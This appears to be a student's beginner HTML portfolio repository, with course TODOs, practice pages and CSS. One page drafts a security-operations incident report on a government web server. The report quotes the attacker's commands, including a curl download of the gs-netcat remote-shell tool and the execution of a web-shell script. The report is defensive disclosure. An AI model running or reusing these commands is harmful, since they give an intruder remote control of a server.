
<file: index.html>
<!-- TODO 1: Create the HTML Boilerplate -->
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>adityabbg</title>
</head>

<body>
    <h1>Profile Aditya Bambang Ardiansyah</h1>
    <hr/>
    <a href="../4.3 HTML Porfolio Project/public/Project Bambang/soal.html">Project latihan soal</a>
    <img src="./assets/images/Project 1.png"/> 

    </ol>
</body>
</html>

<!-- TODO 2: Add Your previous projects' HTML into the public folder -->

<!-- TODO 3: Take screenshots of your project previews and add the images to the images folder -->

<!-- TODO 4: Add titles/subtitles etc. -->

<!-- TODO 5: Add a link to the project pages -->

<!-- TODO 6: Add images to show the project previews
HINT for TODO 6: You can use the height attribute set to 200 to make the image smaller:
https://developer.mozilla.org/en-US/docs/Web/HTML/Element/img#attr-height -->

<!-- TODO 7: Add the Contact Me and About Me page links -->
</file>

<file: solution.html>
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8">
  <title>Angela's Portfolio</title>
</head>

<body>
  <h1>Angela Yu's Portfolio</h1>
  <h2>I'm a Web Developer</h2>
  <hr />
  <h3><a href="./public/movie-ranking.html">Movie Ranking Project</a></h3>
  <img src="./assets/images/movie-ranking.png" height="200" alt="movie ranking project preview"/>
  <h3><a href="./public/birthday-invite.html">Birthday Invite Project</a></h3>
  <img src="./assets/images/birthday-invite.png" height="200" alt="birthday invite project preview"/>
  <hr />
  <a href="./public/about.html">About Me</a>
  <a href="./public/contact.html">Contact Me</a>
</body>

</html>
</file>

<file: public/Project Bambang/reportsoc.html>
<!DOCTYPE html>
<html lang="en">
    <head>
    <tittle>SOC Elitery Report - Diskominfo Jabar</tittle>
    </head>
<body style="background-color:ghostwhite;">
    <h1 style="color:red; text-align:center;">CrowdStrike finding on host kmob.jabarprov.go.id - Malicious Activity Detected</h1>
    <h2>Draft:</h2>

<!--ini buat buat bagian body-->
    <p>
        Dear Tim Diskominfo Jabar,
    <hr>
Tim IT Security ingin menginformasikan terkait temuan pada <b>CrowdStrike Endpoint Detection</b> dengan severity High pada host kmob.jabarprov.go.id yaitu terdapat temuan Execution via Exploitation for Client Execution. Temuan ini ingin menginformasikan bahwa terdapat command berbahaya yang dieksekusi pada host yang dilakukan oleh Threat Actor dimana command ini bertujuan untuk mencoba untuk melakukan koneksi remote dengan web server dan melakukan eksploitasi pada host tersebut.
    </p>
    <p>
Berikut beberapa command yang terdeteksi dilakukan oleh Threat Actor:
    <br>
-sh -c which bzialfa2
    <br>
-sh -c cd '/tmp/alfacgiapi';sh getheader.alfa
    <br>
-curl -fsSL --connect-timeout 7 -m30 --retry 3 https://gsocket[.]io/bin/gs-netcat_x86_64-alpine[.]tar[.]gz --output /dev/shm/.defaults/gs-netcat_x86_64-alpine.tar.gz
    <br>
-[php-fpm]
    <br>
-/database/1975/197501192008011002/memek/inc/defaults -g
    <br>
Sebagai informasi tambahan, adapun action dari temuan ini telah dilakukan Process killed dan Quarantined oleh CrowdStrike Endpoint Detection.
    <hr>
<b>Server Terdampak:</b>
    <br>
kmob.jabarprov.go.id
    <hr>
<b>Timestamp:</b>
    <br>
23 May 2024 22:05:34 PM
    <hr>
<b>Resiko:</b>
    <br>
-Unauthorized Access
    <br>
-Remote Command Execution
    <br>
-Malware Infection
    <br>
-Command and Control
    <hr>
<b>Rekomendasi:</b>
    <br>
-Melakukan pencarian dan penghapusan malicious file yang terdeteksi pada Crowdstrike.
    <br>
-Melakukan vulnerability scanning pada server secara berkala.
    <br>
-Menerapkan prinsip hak istimewa yang paling sedikit dengan membatasi hak istimewa akun pengguna sehingga hanya akun yang diotorisasi yang dapat memodifikasi direktori web atau melakukan eksekusi command pada web server.
    <hr>
<b>Referensi:</b>
    <br>
- https://attack.mitre.org/techniques/T1505/003/
    <br>
- https://attack.mitre.org/techniques/T1059/
    
</p>

<h2> Terima kasih. </h2>
</body>
</html>
</file>

<file: public/Project Bambang/soal.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Simulasi Soal</title>
    <link rel="stylesheet" href="styles.css">
    <link rel="icon" type="image/x-icon" href="/home/adityabbg/Documents/HTML/mancing.jpeg">
</head>
<body>
    <header>
        <h1>Simulasi Soal Online</h1>
    </header>
    <main>
        <section id="soal-section">
            <h2>List Soal</h2>

    <table style="width:100%">
        <tr>
            <td>CCFA</td>
            <td>ASSOCIATE GCP</td>
            <td>CompTIA Security+</td>
        </tr>
        <tr>
            <td>195 Soal</td>
            <td>100 Soal</td>
            <td>500 Soal</td>
        </tr>
</table>
        </section>
        <button id="submit-btn">Submit</button>
    </main>
    <script src="script.js"></script>
</body>
</html>
</file>

<file: public/Project Bambang/testing.html>
<!DOCTYPE html>
<html lang="en">
    <head >Login Page
    <tittle > Halaman login</tittle>
    <link rel="icon" type="image/x-icon" href="/home/adityabbg/Documents/HTML/mancing.jpeg">
    </head>
<body>
    <h1> Silahkan login kedalam sistem informasi digital</h1>
    <h2>TR elements define table rows</h2>

<table style="width:100%">
  <tr>
    <td>Emil</td>
    <td>Tobias</td>
    <td>Linus</td>
  </tr>
  <tr>
    <td>16</td>
    <td>14</td>
    <td>10</td>
  </tr>
</table>

<p>To understand the example better, we have added borders to the table.</p>
    <img src="./mancing.jpeg" alt="jancuk" width="500" height="400"> </img>
    <p title="login page ini cuk">Fogot Password?</p>
    <a href="https://www.google.com"> klik disini</a>
</body>
</html>
</file>

<file: public/Project Bambang/testingdiv&class.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Contoh Penggunaan div dan class</title>
    <style>
        .container {
            width: 80%;
            margin: auto;
            border: 1px solid #ccc;
            padding: 20px;
        }
        .header {
            background-color: #f4f4f4;
            padding: 10px;
        }
        .content {
            margin-top: 20px;
        }
        .footer {
            background-color: #f4f4f4;
            padding: 10px;
            text-align: center;
            margin-top: 20px;
        }
    </style>
</head>
<body>
    <div class="container">
        <div class="header">
            <h1>Judul Halaman</h1>
        </div>
        <div class="content">
            <p>Ini adalah konten utama halaman.</p>
        </div>
        <div class="footer">
            <p>&copy; 2024 Contoh Perusahaan</p>
        </div>
    </div>
</body>
</html>
</file>
<file: public/Project Bambang/styles.css>
body {
    font-family: Arial, sans-serif;
    background-color: #f4f4f4;
    margin: 0;
    padding: 0;
}

header {
    background-color: #4CAF50;
    color: white;
    text-align: center;
    padding: 1em 0;
}

main {
    padding: 2em;
}

#soal-section {
    margin-bottom: 2em;
}

button {
    background-color: #4CAF50;
    color: white;
    border: none;
    padding: 1em 2em;
    cursor: pointer;
}

button:hover {
    background-color: #45a049;
}

table, th, td {
    border: 1px solid black;
    border-collapse: collapse;
    color: white;
  }

th, td {
    background-color:#45a049;
  }
</file>
